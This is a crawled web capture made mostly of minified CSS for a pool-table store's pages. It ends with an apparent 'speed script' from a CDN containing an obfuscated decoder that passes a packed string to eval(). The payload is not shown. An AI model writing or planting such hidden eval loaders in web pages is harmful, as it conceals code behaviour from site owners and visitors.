p{color:#151515;font-size:16px;line-height:25px;font-weight:400;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:15px 0}.single-blog-post .blog .blog-post-body .blog-post img{margin:0 0 15px}.related-blog-posts.blog-main-content .inner .blog{display:none}.related-blog-posts.blog-main-content .inner .blog:nth-child(-n+3){display:block}.pool-tables-about .two-column-pool-wrapper{margin:0}.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;text-align:center}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:35%;min-height:520px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{padding:25px 33px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{color:#fff;font-size:40px;line-height:65px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{font-size:55px}}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{line-height:52px;font-size:60px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:375px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:25px 0 0 0}@media (min-width:551px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:40px 0 0 0}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-simple{display:none}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-hover{display:block!important}.pool-tables-about .two-column-pool-wrapper .inner .banner-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img{width:65%;min-height:520px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.container-inner{font-size:16px;line-height:25px;font-family:Overpass,sans-serif;text-align:center;padding:30px 0 0 0}@media (min-width:801px){.container-inner{padding:60px 50px 0 50px}}@media (min-width:801px){.container-inner{padding:80px 165px 0 165px}}.container-inner h3{margin:0 0 24px 0;font-size:26px;line-height:36px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.container-inner p{margin:0}.four-column-pool-type{background-color:#151515;padding:44px 0;margin-top:64px}@media (min-width:801px){.four-column-pool-type{padding:62px 0 35px}}.four-column-pool-type .pool-page-heading{text-align:center;color:#fff;font-size:40px;line-height:44px;text-transform:uppercase;margin:0 auto 38px auto}@media (min-width:801px){.four-column-pool-type .pool-page-heading{font-size:56px;line-height:52px}}.four-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.four-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.four-column-pool-type .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.four-column-pool-type .inner .box{width:calc(25% - 24px)}}.four-column-pool-type .inner .box a{display:block;text-decoration:none}.four-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.four-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%}.four-column-pool-type .inner .box .image-detail img{width:100%}.four-column-pool-type .inner .box .text-info{color:#fff;font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:15px 0 0}.four-column-pool-type .pool-btn{margin:63px 0 0 0;border-top:1px solid #525252;text-align:center}.four-column-pool-type .pool-btn .shop-now-btn{margin-top:36px}.four-column-pool-type .pool-btn .shop-now-btn .button{margin:0}.pool-table-props{padding:44px 0}@media (min-width:801px){.pool-table-props{padding:64px 0}}.pool-table-props .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.pool-table-props .inner .box{width:100%}@media (min-width:801px){.pool-table-props .inner .box{width:calc(50% - 12px)}}.pool-table-props .inner .box a{display:block;text-decoration:none}.pool-table-props .inner .box a:hover{opacity:.8}.pool-table-props .inner .box .image-detail{display:block}.pool-table-props .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.pool-table-props .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.pool-table-props .inner .box .text-info{padding:30px 27px}}.pool-table-props .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.pool-table-props .inner .box .text-info h3{font-size:21px;line-height:26px}}.pool-table-props .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.assitance-section{background:#151515;padding:55px 30px;text-align:center;min-height:255px;margin-bottom:60px}.assitance-section .section-inner h3{color:#fff;margin:0 0 18px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.assitance-section .section-inner h3{font-size:26px}}.assitance-section .section-inner .need-assistance-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0 0 17px}.assitance-section .section-inner .need-assistance-description p{margin-bottom:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:718px;width:100%}.assitance-section .section-inner .contact-us-text{text-align:center}.assitance-section .section-inner .contact-us-text a{text-decoration:none}.assitance-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase;font-size:18px;line-height:22px;font-weight:700}.assitance-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.shop-by-brand-main{margin-top:70px}.shop-by-brand-main .shop-by-brand-hd{text-align:center;font-size:35px;line-height:32px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;color:#151515;margin:0 0 20px 0}@media (min-width:551px){.shop-by-brand-main .shop-by-brand-hd{font-size:40px;line-height:42px;margin:0 0 40px 0}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-hd{font-size:48px;line-height:52px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd){background-color:#f2f1f0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{padding-left:0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px;padding:35px 0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{gap:0;padding:70px 0}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description h2{font-size:26px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px;color:#151515;margin:0 0 17px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 34px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description .button{margin:0}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img img{width:100%}.st-section{background:#151515;padding:80px 30px;text-align:center;min-height:255px;margin-bottom:60px}.st-section .section-inner .st-Logo{margin-bottom:45px}.st-section .section-inner h3{color:#fff;margin:0 0 15px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.st-section .section-inner h3{font-size:26px}}.st-section .section-inner .st-Section-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-bottom:30px}.st-section .section-inner .st-Section-description a,.st-section .section-inner .st-Section-description p{font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:970px;width:100%;text-decoration:none}.st-section .section-inner .contact-us-text{text-align:center}.st-section .section-inner .contact-us-text a{text-decoration:none}.st-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase}.st-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.masthead-about-main-wrapper .about-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.masthead-about-main-wrapper .about-inner .box.about-description{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px 10px;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-description{width:33.334%;padding:65px 10px}}.masthead-about-main-wrapper .about-inner .box.about-description .description-outer{max-width:395px;width:100%;margin:0 auto}.masthead-about-main-wrapper .about-inner .box.about-description h1{text-align:center;color:#fff;font-size:56px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 20px 0;text-transform:uppercase}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:none;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:block;width:33.334%}}.masthead-about-main-wrapper .about-inner .box.about-banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}.about-main-wrapper .about-inner{position:relative}.about-main-wrapper .about-inner .about-description{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-main-wrapper .about-inner .about-description .about-hd{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-hd h1{text-align:center;text-transform:uppercase;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;color:#ffff;width:100%;font-weight:400;letter-spacing:1px;margin:0 0 8px}@media (min-width:801px){.about-main-wrapper .about-inner .about-description .about-hd h1{font-size:56px;line-height:52px;max-width:375px}}.about-main-wrapper .about-inner .about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-dt p{text-align:center;max-width:350px;color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:0}.about-main-wrapper .about-inner .about-banner-img{width:100%}.about-main-wrapper .about-inner .about-banner-img img{min-height:520px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.classic-pool-table{margin:40px 0 0}@media (min-width:801px){.classic-pool-table{margin:80px 0 0}}.classic-pool-table .classic-pool-table-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:60px}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:50%}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img img{width:100%}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:calc(50% - 60px)}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description h3{margin:0 0 18px 0;font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;color:#151515;font-weight:700}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description p{margin-bottom:0;max-width:525px;width:100%;font-weight:400;color:#151515;font-size:16px;font-family:Overpass,sans-serif}.ST-diff-main{margin:30px 0 0}@media (min-width:801px){.ST-diff-main{margin:65px 0 0}}.ST-diff-main .st-diff-inner{background-color:#000;padding:40px 0 0 0}@media (min-width:801px){.ST-diff-main .st-diff-inner{padding:60px 0 0 0}}.ST-diff-main .st-diff-inner h2{text-align:center;margin:0 0 13px;color:#fff;font-size:35px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}@media (min-width:801px){.ST-diff-main .st-diff-inner h2{font-size:48px;line-height:52px;margin:0 0 40px}}.ST-diff-main .st-diff-inner .st-diff-text{padding:0 0 75px 0}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:30px}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:100%;text-align:center}@media (min-width:551px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(50% - 30px);text-align:left}}@media (min-width:801px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(33.3% - 30px)}}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(20% - 30px)}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box svg{width:60px;height:60px;margin:0 0 20px}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box h4{margin:0 0 15px;color:#fff;font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box p{color:#fff;margin-bottom:0;font-size:16px;line-height:22px;font-family:Overpass,sans-serif;font-weight:400}.ST-diff-main .st-diff-inner .st-img img{width:100%}.resources-n-guide{padding:0}.resources-n-guide .resources-hd{margin-bottom:40px;color:#151515;text-align:center;font-size:48px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.resources-n-guide .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.resources-n-guide .inner .box{width:100%}@media (min-width:801px){.resources-n-guide .inner .box{width:calc(50% - 12px)}}.resources-n-guide .inner .box a{display:block;text-decoration:none}.resources-n-guide .inner .box .image-detail{display:block}.resources-n-guide .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.resources-n-guide .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.resources-n-guide .inner .box .text-info{padding:30px 20px}}.resources-n-guide .inner .box .text-info .info-hd{color:#151515;font-size:21px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}.resources-n-guide .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-banner-outer{margin-bottom:40px;min-height:290px}.Finishes-banner-outer .Finishes-banner-inner{padding:25px 0;background-color:#151515}@media (min-width:801px){.Finishes-banner-outer .Finishes-banner-inner{padding:65px 0}}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-hd{text-align:center;color:#fff;font-size:56px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 10px 0;text-transform:uppercase}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-main-outer .finishes-inner{width:100%;max-width:1170px;margin:0 auto}.Finishes-main-outer .finishes-tabs{padding:0;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:15px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media (min-width:551px){.Finishes-main-outer .finishes-tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;gap:30px}}.Finishes-main-outer .finishes-tabs:after{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:0;left:0;z-index:-1;content:" ";height:2px;width:100%;background:#f2f1f0;border-radius:2rem}.Finishes-main-outer .finishes-tabs .tab-button{cursor:pointer;font-size:14px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;border:none;position:relative;background:0 0;outline:0}.Finishes-main-outer .finishes-tabs .tab-button::after{content:"";display:block;height:2px;width:98%;background:0 0;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:background-color .3s;transition:background-color .3s}.Finishes-main-outer .finishes-tabs .tab-button.active::after{background:#ca9a5c}.Finishes-main-outer .finishes-tabs .tab-button.active{border-bottom-color:#ca9a5c;border-bottom-width:2px}.Finishes-main-outer .finishes-tab-content{display:none;padding:0}.Finishes-main-outer .finishes-tab-content .tab-image-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}.Finishes-main-outer .finishes-tab-content .tab-image-outer a{text-decoration:none}.Finishes-main-outer .finishes-tab-content .tab-image-outer a .tab-image img{width:100%}.Finishes-main-outer .finishes-tab-content .tab-image-outer a p{padding:15px 0;font-size:18px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase;text-align:center;color:#2b2b2b;margin:0}.Finishes-main-outer .finishes-tab-content.active{display:block}.contact-general-hd-wrapper{background-color:#f2f1f0;text-align:center;padding:69px 20px 250px}.contact-general-hd-wrapper .inner{max-width:534px;width:100%;margin:0 auto}.contact-general-hd-wrapper .inner .page-heading{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-general-hd-wrapper .inner .page-heading{font-size:56px;line-height:52px}}.contact-general-hd-wrapper .inner p{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-general-hd-wrapper .inner p a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;text-decoration:underline;text-underline-offset:4px}.contact-general-hd-wrapper .inner p a:hover{color:#ca9a5c}#contact-us-page{margin:-220px auto 0;padding:44px 30px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 0 18px #edece8;box-shadow:0 0 18px #edece8;float:none}@media (min-width:801px){#contact-us-page{padding:44px 50px}}@media (min-width:1261px){#contact-us-page{padding:44px 105px}}.contact-us-wrapper .contact-us-inner{background-color:#f2f1f0;padding:70px 0 45px 0}.contact-us-wrapper .contact-us-inner .contact-us-hd{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-us-wrapper .contact-us-inner .contact-us-hd{font-size:56px;line-height:52px}}.contact-us-wrapper .contact-us-inner .contact-us-text{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer{margin:50px 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer{width:270px;border:2px solid transparent;border-radius:6px;background:#fff;padding:35px 28px;text-decoration:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:0 0 14px 0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd h3{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right top 10px;background-size:8px;padding-right:21px;color:#151515;font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.1px;margin:0;text-transform:uppercase}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd svg{width:10px;height:12px;margin-bottom:4px;color:#151515}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner p{color:#151515;font-size:16px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer:hover{border:2px solid #ca9a5c}.contact-us-wrapper .customer-care-outer{padding:45px 0}@media (min-width:801px){.contact-us-wrapper .customer-care-outer{padding:60px 0}}.contact-us-wrapper .customer-care-outer .customer-care-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;gap:35px 125px}@media (min-width:801px){.contact-us-wrapper .customer-care-outer .customer-care-inner{gap:80px 125px}}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box{max-width:240px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .icon{width:55px;height:35px;margin-bottom:1rem}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box h3{margin:0 0 8px 0;color:#151515;font-size:21px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a{text-decoration:none}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box p{margin:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box svg{margin-bottom:25px}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js
body_size: 4938
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"AhOByZqfm",40,3,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
